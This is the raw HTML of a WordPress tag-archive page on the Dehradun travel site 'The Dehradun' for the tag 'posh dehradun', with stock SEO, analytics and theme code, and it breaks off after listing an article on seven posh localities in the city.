

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedehradun.in/tag/posh-dehradun/
body_size: 17804
content:
<!doctype html>
<html lang="en-GB">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>posh dehradun Archives - The Dehradun</title>
	<link rel="canonical" href="https://thedehradun.in/tag/posh-dehradun/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="posh dehradun Archives - The Dehradun" />
	<meta property="og:url" content="https://thedehradun.in/tag/posh-dehradun/" />
	<meta property="og:site_name" content="The Dehradun" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thedehradun.in/tag/posh-dehradun/","url":"https://thedehradun.in/tag/posh-dehradun/","name":"posh dehradun Archives - The Dehradun","isPartOf":{"@id":"https://thedehradun.in/#website"},"primaryImageOfPage":{"@id":"https://thedehradun.in/tag/posh-dehradun/#primaryimage"},"image":{"@id":"https://thedehradun.in/tag/posh-dehradun/#primaryimage"},"thumbnailUrl":"https://thedehradun.in/wp-content/uploads/2022/08/Posh-Localities-In-Dehradun.png","breadcrumb":{"@id":"https://thedehradun.in/tag/posh-dehradun/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://thedehradun.in/tag/posh-dehradun/#primaryimage","url":"https://thedehradun.in/wp-content/uploads/2022/08/Posh-Localities-In-Dehradun.png","contentUrl":"https://thedehradun.in/wp-content/uploads/2022/08/Posh-Localities-In-Dehradun.png","width":1200,"height":675,"caption":"Posh Localities In Dehradun - Best Localities To Live In"},{"@type":"BreadcrumbList","@id":"https://thedehradun.in/tag/posh-dehradun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"tds_logo_menu_upload_mobtds_logo_menu_upload_mobtds_logo_menu_upload_mobtds_logo_menu_upload_mobHome","item":"https://thedehradun.in/"},{"@type":"ListItem","position":2,"name":"posh dehradun"}]},{"@type":"WebSite","@id":"https://thedehradun.in/#website","url":"https://thedehradun.in/","name":"The Dehradun","description":"The Spirit Of Uttrakhand","publisher":{"@id":"https://thedehradun.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thedehradun.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://thedehradun.in/#organization","name":"The Dehradun","url":"https://thedehradun.in/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://thedehradun.in/#/schema/logo/image/","url":"https://thedehradun.in/wp-content/uploads/2022/09/the-dehradun-scaled.jpg","contentUrl":"https://thedehradun.in/wp-content/uploads/2022/09/the-dehradun-scaled.jpg","width":2560,"height":2560,"caption":"The Dehradun"},"image":{"@id":"https://thedehradun.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thedehradun/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Dehradun &raquo; Feed" href="https://thedehradun.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Dehradun &raquo; Comments Feed" href="https://thedehradun.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Dehradun &raquo; posh dehradun Tag Feed" href="https://thedehradun.in/tag/posh-dehradun/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thedehradun.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link crossorigin="anonymous" rel='stylesheet' id='buzznews-google-fonts-Montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='buzznews-google-fonts-Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='buzznews-google-fonts-Great+Vibes-css' href='//fonts.googleapis.com/css?family=Great+Vibes%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/library/slick/slick.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick-theme-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/library/slick/slick-theme.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/library/bootstrap/css/bootstrap.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/library/font-awesome/css/font-awesome.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='buzznews-color-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/css/color.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='buzznews-style-css' href='https://thedehradun.in/wp-content/themes/buzznews/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='buzznews-custom-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/css/buzznews-custom.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thedehradun.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='buzznews-mobile-menu-css' href='https://thedehradun.in/wp-content/themes/buzznews/spiderbuzz/inc/mobile-menu/mobile-menu.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://thedehradun.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://thedehradun.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://thedehradun.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://thedehradun.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews/spiderbuzz/inc/mobile-menu/navigation.js?ver=1" id="buzznews-navigation-menu-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J4PYZMJP2R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thedehradun.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J4PYZMJP2R");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://thedehradun.in/wp-json/" /><link rel="alternate" type="application/json" href="https://thedehradun.in/wp-json/wp/v2/tags/13700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedehradun.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.126.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- There is no amphtml version available for this URL. -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M624695' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://thedehradun.in/wp-content/uploads/2023/03/Red-and-Black-100x100.png" sizes="32x32" />
<link rel="icon" href="https://thedehradun.in/wp-content/uploads/2023/03/Red-and-Black-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thedehradun.in/wp-content/uploads/2023/03/Red-and-Black-300x300.png" />
<meta name="msapplication-TileImage" content="https://thedehradun.in/wp-content/uploads/2023/03/Red-and-Black-300x300.png" />
</head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1103695520053913"
     crossorigin="anonymous"></script>
      
<body class="archive tag tag-posh-dehradun tag-13700 hfeed buzznews-right-sidebar buzznews-theme-fullwidth elementor-default elementor-kit-4776">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M624695" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
		
		
					<div class="sb-mobile-menu">
				<nav class="navbar navbar-expand-lg navbar-light bg-light box-header-nav">
							<strong class="sb-logo">
			<div class="site-branding">
								<h1 class="site-title"><a href="https://thedehradun.in/" rel="home">The Dehradun</a></h1>
				<p class="site-description">The Spirit Of Uttrakhand</p>			</div>
		</strong>
							<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".header-mobile-menu"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                <span class="toggle-inner">
                    <span class="toggle-icon"><i class="fa fa-bars"></i></span>
                    <span class="toggle-text">Menu</span>
                </span>
            </button>					<div class="collapse navbar-collapse" id="navbarSupportedContent">
						<ul id="primary-menu" class="navbar-nav mr-auto"><li id="menu-item-1396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://thedehradun.in/category/destinations/">DESTINATIONS</a>
<ul class="sub-menu buzznews-sidenav-dropdown">
	<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://thedehradun.in/dehradun-city/">Dehradun City Best Things to Do-Best Places.</a></li>
	<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://thedehradun.in/dalai-hills-how-to-reach-trekking-details-history/">Dalai Hills-how to reach-trekking details-History</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://thedehradun.in/aerodine-dehradun/">Aerodine Multi Cuisine Restaurant, Dehradun</a></li>
</ul>
</li>
<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://thedehradun.in/category/temples/">TEMPLES</a></li>
<li id="menu-item-1398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://thedehradun.in/category/events/">EVENTS</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://thedehradun.in/category/hotels/">HOTELS</a></li>
<li id="menu-item-1399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://thedehradun.in/category/cafes-restro/">CAFE/RESTRO</a></li>
</ul>					</div>
				</nav>
			</div>

			
			<header class="sb-header"  >
				<div class="sb-header-logo">
					<div class="container">
								<strong class="sb-logo">
			<div class="site-branding">
								<h1 class="site-title"><a href="https://thedehradun.in/" rel="home">The Dehradun</a></h1>
				<p class="site-description">The Spirit Of Uttrakhand</p>			</div>
		</strong>
							</div>
				</div>
				<div class="sb-navmenu">
					<div class="container">
								<div class="sb-navigation">
			<nav class=" box-header-nav main-menu-wapper" data-sidenav data-sidenav-toggle="#sidenav-toggle">
				<ul id="primary-menu" class="main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://thedehradun.in/category/destinations/">DESTINATIONS</a>
<ul class="sub-menu buzznews-sidenav-dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://thedehradun.in/dehradun-city/">Dehradun City Best Things to Do-Best Places.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://thedehradun.in/dalai-hills-how-to-reach-trekking-details-history/">Dalai Hills-how to reach-trekking details-History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://thedehradun.in/aerodine-dehradun/">Aerodine Multi Cuisine Restaurant, Dehradun</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://thedehradun.in/category/temples/">TEMPLES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://thedehradun.in/category/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://thedehradun.in/category/hotels/">HOTELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://thedehradun.in/category/cafes-restro/">CAFE/RESTRO</a></li>
</ul>			</nav>
		</div>
							</div>
				</div>
			</header>
				
		
		
		<section class="breadcrumb">
	<div class="container">
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><div class="container"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://thedehradun.in/" rel="home"><span>Home</span></a></li><li class="trail-item trail-end"><span><span>posh dehradun</span></span></li></ul></div></div>	</div>
</section>
		
		<div id="content" class="site-content">
		<!-- ht-banner -->
		<div class="sb-wrapper"><div class="sb-main-container-wrapper clearfix"><div class="container">

	<div id="primary" class="content-area" >

		
						<section class="buzznews-archive-description">
					<h1 class="page-title buzznews-archive-title">posh dehradun</h1>
									</section>
				
					<main id="main" class="site-main">
				<div class="buzznews-trendingnews">
					<div class="buzznews-trendingnews-outer-wrapper">
						<div class="buzznews-trendingnews-inner-wrapper">
							<div class="buzznews-trendingnews-left">
								<div class="buzznews-row">	<article class="buzznews-article post hentry">
					<h2 class="post-title entry-title">
				<a href="https://thedehradun.in/dehradun-posh-area/">
					7 Posh Areas In Dehradun That Are The Best Localities To Live In				</a>
			</h2>
			<div class="post-info">
				<span class="author-info">
					<span class="authoer-images">
						<img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' />					</span>
					  Posted By:					<span class="vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
						<span class="fn">
							<a class="g-profile" href="">
								<span>The Dehradun</span>
							</a>
						</span>
					</span>
				</span>
				<span class="time-info">
					<i class="fa fa-clock-o"></i>
					<a class="timestamp-link" href="" rel="bookmark" title="permanent link">
						<abbr class="published updated">30th August 2022</abbr>
					</a>
				</span>
				<span class="comment-info">
					<i class="fa fa-comment"></i>
					0				</span>
			</div>
			<a href="https://thedehradun.in/dehradun-posh-area/">
				<div class="post-image fade-in one"><span class="overlay"></span>
